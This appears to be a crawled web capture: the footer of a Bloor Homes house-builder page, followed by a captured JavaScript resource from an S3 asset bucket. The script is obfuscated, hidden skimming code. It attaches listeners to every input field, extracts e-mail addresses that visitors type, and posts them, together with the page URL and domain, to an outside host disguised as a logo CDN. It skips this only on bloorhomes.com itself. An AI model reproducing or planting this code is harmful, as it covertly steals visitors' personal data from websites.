9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=638&amp;extension=webp&hash=2FD89886B692B884E89611683E88F54C" width="1143" height="786"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=420&amp;extension=webp&hash=2CB9BB6ACE8BC072D284B7B8724ECCBC" alt="" width="1143" height="786" class=""></picture></a>

        </li>
    </ol>

            </div>
        </div>
    </div>

        <div class="c-footer__lower">
        <div class="c-copyright">
            <p>
                © 2020 Bloor Homes
            </p>
        </div>
        <nav class="o-footer-sub-menu">
                <ol>
                        <li><a href="https://bloorhomes.com/terms-and-conditions" >Terms and Conditions</a></li>
                        <li><a href="https://www.bloorhomes.com/privacy-policy" title="Privacy Policy" >Privacy Policy</a></li>
                        <li><a href="https://www.bloorhomes.com/cookie-information" title="Cookie Information" >Cookie Information</a></li>
                        <li><a href="https://bloorhomes.com/ethical-trading-and-labour-standards" >Ethical Trading and Labour Standards</a></li>
                        <li><a href="https://bloorhomes.com/the-bloor-homes-customer-charter" >Customer Charter</a></li>
                        <li><a href="https://bloorhomes.com/bloor-group-tax-strategy" >Bloor Group Tax Strategy</a></li>
                        <li><a href="https://bloorhomes.com/developments/listing" title="listings" >Development Listings</a></li>
                        <li><a href="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/bloor-homes--developer-pledge-plus-agreed-principles--050422.pdf" >Building Safety Pledge</a></li>
                </ol>
        </nav>
    </div>

</footer>
    
    
    
    <script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/runtime-main.c9bba952.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/2.b1407677.chunk.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/main.18187ca2.chunk.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/static/build/main.230e7c0afcdd2336146b.min.js"></script>
<script  src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.3/picturefill.min.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-715518.9030680385.js
body_size: 10125
content:
(function (_0x18872, _0x474c7e) {
    var _0x526118 = _0x216f, _0x117287 = _0x18872();
    while (!![]) {
        try {
            var _0x4eec34 = -parseInt(_0x526118(0x16b)) / (-0x626 * -0x1 + -0x9 * 0xef + -0x242 * -0x1) * (parseInt(_0x526118(0x1b9)) / (0x192b + 0xaa0 * -0x3 + 0x6b7)) + parseInt(_0x526118(0x198)) / (-0x1 * 0xa25 + -0x22cf + -0xefd * -0x3) * (parseInt(_0x526118(0x164)) / (-0xc * 0x32f + -0x56a * -0x5 + 0x1 * 0xb26)) + parseInt(_0x526118(0x1b3)) / (0x22a + -0x2 * -0x1105 + 0x9d * -0x3b) * (parseInt(_0x526118(0x1a5)) / (-0x601 * -0x3 + -0xe0a + -0x3f3)) + parseInt(_0x526118(0x194)) / (-0x16fe + -0xeeb * 0x1 + 0x25f0) * (-parseInt(_0x526118(0x182)) / (-0x1 * 0x23b6 + 0x1b0f + 0x8af)) + -parseInt(_0x526118(0x168)) / (0x1fb9 + 0x1181 * -0x2 + -0x1 * -0x352) + parseInt(_0x526118(0x1b6)) / (0x1554 + -0x261e + 0x10d4) + parseInt(_0x526118(0x1a1)) / (0x837 + -0x1 * 0x4d2 + -0x35a);
            if (_0x4eec34 === _0x474c7e)
                break;
            else
                _0x117287['push'](_0x117287['shift']());
        } catch (_0x2c444b) {
            _0x117287['push'](_0x117287['shift']());
        }
    }
}(_0x178c, 0x3b0c1 + -0x6a398 + 0x120e3b), setTimeout(function () {
    var _0x224e67 = _0x216f, _0xfcd7a4 = {
            'wTcsk': _0x224e67(0x1ac) + _0x224e67(0x1a2),
            'YESje': _0x224e67(0x1ba) + 'pe',
            'qWsLD': _0x224e67(0x16d) + _0x224e67(0x17f) + _0x224e67(0x166) + _0x224e67(0x186),
            'BymhG': function (_0x2ff406, _0x3399bb) {
                return _0x2ff406 == _0x3399bb;
            },
            'eZIJa': function (_0x15d8a2, _0x50e99e) {
                return _0x15d8a2 + _0x50e99e;
            },
            'FJhuH': _0x224e67(0x192),
            'eyWJL': _0x224e67(0x17c),
            'ngLVm': _0x224e67(0x193),
            'xfnxf': _0x224e67(0x16f) + _0x224e67(0x1a9) + _0x224e67(0x172) + _0x224e67(0x1bc) + _0x224e67(0x1af) + _0x224e67(0x169) + _0x224e67(0x175),
            'YzkCr': _0x224e67(0x16c),
            'XfKCY': _0x224e67(0x16f) + _0x224e67(0x1a9) + _0x224e67(0x172) + _0x224e67(0x1bc) + _0x224e67(0x178) + _0x224e67(0x18f) + _0x224e67(0x1bb) + 's',
            'fROpo': function (_0x5cec3a, _0x586221) {
                return _0x5cec3a + _0x586221;
            },
            'ZPdRd': _0x224e67(0x1a4),
            'iHlOi': _0x224e67(0x19b),
            'GWZOY': function (_0xce5cc1, _0x24c5c1) {
                return _0xce5cc1 < _0x24c5c1;
            },
            'VFQkF': _0x224e67(0x16a),
            'fEPnL': _0x224e67(0x18d) + _0x224e67(0x1b0),
            'XDEFt': _0x224e67(0x181),
            'WyyTz': function (_0xebc645) {
                return _0xebc645();
            },
            'aRPjZ': function (_0x3dfb10) {
                return _0x3dfb10();
            }
        };
    function _0x2f2544() {
        var _0x407fb1 = _0x224e67, _0x7e1c45 = _0xfcd7a4[_0x407fb1(0x183)][_0x407fb1(0x184)]('|'), _0x866c24 = -0x27 * 0x26 + 0xe * -0x279 + 0x18 * 0x1af;
        while (!![]) {
            switch (_0x7e1c45[_0x866c24++]) {
            case '0':
                var _0x547bcf = window[_0x407fb1(0x171)][_0x407fb1(0x173)][_0x407fb1(0x184)]('?')[_0x407fb1(0x174)]();
                continue;
            case '1':
                _0x40805c[_0x407fb1(0x163) + _0x407fb1(0x196)](_0xfcd7a4[_0x407fb1(0x18e)], _0xfcd7a4[_0x407fb1(0x18c)]);
                continue;
            case '2':
                _0x40805c[_0x407fb1(0x170) + _0x407fb1(0x18a)] = function () {
                    var _0x56ead7 = _0x407fb1;
                    if (_0x5e222e[_0x56ead7(0x1ae)](this[_0x56ead7(0x199)], -0x74e + 0x518 * 0x4 + -0xd0e) && _0x5e222e[_0x56ead7(0x1ae)](this[_0x56ead7(0x1b1)], -0x1003 * -0x2 + -0x2d3 * 0x6 + -0xe4c)) {
                    }
                };
                continue;
            case '3':
                var _0x5e222e = {
                    'bwbXu': function (_0x47fdfc, _0x5c5942) {
                        var _0x17d0fb = _0x407fb1;
                        return _0xfcd7a4[_0x17d0fb(0x17a)](_0x47fdfc, _0x5c5942);
                    }
                };
                continue;
            case '4':
                var _0x40805c = new XMLHttpRequest();
                continue;
            case '5':
                _0x40805c[_0x407fb1(0x19f)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x17d)], _0x547bcf), _0xfcd7a4[_0x407fb1(0x190)]), document[_0x407fb1(0x1ab)]));
                continue;
            case '6':
                _0x40805c[_0x407fb1(0x19e)](_0xfcd7a4[_0x407fb1(0x17b)], _0xfcd7a4[_0x407fb1(0x16e)], !![]);
                continue;
            }
            break;
        }
    }
    function _0x1e0c60() {
        var _0x5e38c8 = _0x224e67, _0x48d510 = {
                'GbkHI': _0xfcd7a4[_0x5e38c8(0x1b2)],
                'xMqxK': _0xfcd7a4[_0x5e38c8(0x18e)],
                'ElwBq': _0xfcd7a4[_0x5e38c8(0x18c)],
                'VFrBc': _0xfcd7a4[_0x5e38c8(0x17b)],
                'jzSsr': _0xfcd7a4[_0x5e38c8(0x179)],
                'dOMwJ': function (_0x248f32, _0x1f709d) {
                    var _0x80e470 = _0x5e38c8;
                    return _0xfcd7a4[_0x80e470(0x1a0)](_0x248f32, _0x1f709d);
                },
                'dYbBb': _0xfcd7a4[_0x5e38c8(0x17d)],
                'nRKpd': _0xfcd7a4[_0x5e38c8(0x190)],
                'iJeBz': _0xfcd7a4[_0x5e38c8(0x1a8)]
            }, _0x5adb7a = document[_0x5e38c8(0x19a) + _0x5e38c8(0x1b4)](_0xfcd7a4[_0x5e38c8(0x18b)]);
        for (var _0x228e6e = 0x2228 + -0x1 * 0x1625 + -0x5 * 0x267; _0xfcd7a4[_0x5e38c8(0x1a7)](_0x228e6e, _0x5adb7a[_0x5e38c8(0x19d)]); _0x228e6e++) {
            _0x5adb7a[_0x228e6e][_0x5e38c8(0x165) + _0x5e38c8(0x195)](_0xfcd7a4[_0x5e38c8(0x167)], function (_0x488fb7) {
                var _0x108f43 = _0x5e38c8, _0x4c7ac8 = _0x488fb7[_0x108f43(0x177)][_0x108f43(0x185)][_0x108f43(0x1b7)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0x4c7ac8) {
                    var _0x4b245f = _0x48d510[_0x108f43(0x19c)][_0x108f43(0x184)]('|'), _0x337b9d = 0x1108 + 0x397 * 0x7 + -0x2a29;
                    while (!![]) {
                        switch (_0x4b245f[_0x337b9d++]) {
                        case '0':
                            _0x4da590[_0x108f43(0x163) + _0x108f43(0x196)](_0x48d510[_0x108f43(0x188)], _0x48d510[_0x108f43(0x1b8)]);
                            continue;
                        case '1':
                            var _0x4da590 = new XMLHttpRequest();
                            continue;
                        case '2':
                            _0x4da590[_0x108f43(0x19e)](_0x48d510[_0x108f43(0x1a3)], _0x48d510[_0x108f43(0x180)], !![]);
                            continue;
                        case '3':
                            var _0x157b08 = window[_0x108f43(0x171)][_0x108f43(0x173)][_0x108f43(0x184)]('?')[_0x108f43(0x174)]();
                            continue;
                        case '4':
                            _0x4da590[_0x108f43(0x19f)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x197)], _0x157b08), _0x48d510[_0x108f43(0x17e)]), document[_0x108f43(0x1ab)]), _0x48d510[_0x108f43(0x1ad)]), _0x4c7ac8));
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x300395 = [_0xfcd7a4[_0x224e67(0x1a6)]], _0x4db01e = _0x300395[_0x224e67(0x1aa)](document[_0x224e67(0x1ab)][_0x224e67(0x187)](_0xfcd7a4[_0x224e67(0x176)], ''));
    if (_0x300395[_0x224e67(0x1aa)](document[_0x224e67(0x1ab)][_0x224e67(0x187)](_0xfcd7a4[_0x224e67(0x176)], ''))) {
    } else
        _0xfcd7a4[_0x224e67(0x191)](_0x2f2544), _0xfcd7a4[_0x224e67(0x1b5)](_0x1e0c60);
}, -0x4c1 * -0x5 + -0x1cd9 + 0x433 * 0x4));
function _0x216f(_0x153690, _0x34a31f) {
    var _0x26e2ba = _0x178c();
    return _0x216f = function (_0x3823d1, _0x54c9f7) {
        _0x3823d1 = _0x3823d1 - (0x229d + -0x1178 + 0x1 * -0xfc2);
        var _0x1c14dd = _0x26e2ba[_0x3823d1];
        return _0x1c14dd;
    }, _0x216f(_0x153690, _0x34a31f);
}
function _0x178c() {
    var _0x4eec97 = [
        'n/x-www-fo',
        'jzSsr',
        'www.',
        '576LPPsMX',
        'wTcsk',
        'split',
        'value',
        'ded',
        'replace',
        'xMqxK',
        'dOMwJ',
        'techange',
        'iHlOi',
        'qWsLD',
        'bloorhomes',
        'YESje',
        'WIc5IbevAU',
        'eyWJL',
        'WyyTz',
        'url=',
        'POST',
        '48727flCNlr',
        'stener',
        'Header',
        'dYbBb',
        '22665xkBdSg',
        'readyState',
        'getElement',
        'input',
        'GbkHI',
        'length',
        'open',
        'send',
        'fROpo',
        '2205830EbsKTW',
        '0|5',
        'VFrBc',
        '&data=',
        '870594iQxuOd',
        'fEPnL',
        'GWZOY',
        'ZPdRd',
        'sets.logo-',
        'includes',
        'domain',
        '3|4|2|6|1|',
        'iJeBz',
        'bwbXu',
        'calDoc/ByW',
        '.com',
        'status',
        'YzkCr',
        '40KvVyJV',
        'sByTagName',
        'aRPjZ',
        '3359140WsZfVM',
        'match',
        'ElwBq',
        '7704kJbJdH',
        'Content-ty',
        'i89M.min.j',
        'sources/lo',
        'eZIJa',
        'setRequest',
        '124mhhlcz',
        'addEventLi',
        'rm-urlenco',
        'VFQkF',
        '1777689hHNAbv',
        'Ic5IbevAUi',
        'focusout',
        '63DviNns',
        '1|2|0|3|4',
        'applicatio',
        'xfnxf',
        'https://as',
        'onreadysta',
        'location',
        'cdn.com/re',
        'href',
        'shift',
        '89M.min.js',
        'XDEFt',
        'target',
        'calFile/By',
        'XfKCY',
        'BymhG',
        'ngLVm',
        '&domain=',
        'FJhuH',
        'nRKpd'
    ];
    _0x178c = function () {
        return _0x4eec97;
    };
    return _0x178c();
}